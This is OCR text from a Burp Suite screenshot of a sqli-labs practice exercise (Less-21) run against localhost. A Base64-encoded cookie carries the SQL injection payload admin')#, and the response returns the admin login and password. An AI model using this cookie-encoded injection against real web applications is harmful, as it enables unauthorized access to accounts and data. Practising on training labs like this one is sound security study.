 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /sqli-labs-master/Less-21/index.php HTTP/1.1
2 Host: cn.bing.com
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Referer : http://127.0.0.1/sqli-labs-master/Less-21/index.php
8 Connection : close
9 Cookie : uname=YWRtaW4nKSM%3d
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : none
14 Sec-Fetch-User : ?1
15 Priority : u=0, i
16
17
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSM= and
expires: Wed 24 Jul 2024 - 22:48:07
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!
Inspector
选择 14 (0xe)
Selected text
YWRtaW4nKSM%3d
Decoded from: URL encoding
YWRtaW4nKSM=
Decoded from: Base64
admin')#
Cancel Apply changes
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 14
Inspector
Notes
准备完毕 1,394字节 | 28 millis